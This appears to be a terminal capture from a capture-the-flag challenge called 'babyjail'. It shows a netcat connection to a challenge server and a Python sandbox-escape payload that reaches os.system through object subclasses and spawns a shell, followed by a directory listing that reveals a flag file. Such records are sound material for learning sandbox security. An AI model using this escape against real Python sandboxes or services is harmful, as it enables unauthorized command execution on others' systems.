 ┌──(kali㉿kali)-[~/2025_TSCCTF/babyjail]
└─$ nc 172.31.3.2 8002
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')
ls
bin
boot
dev
etc
flag_LwAyYvKd
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var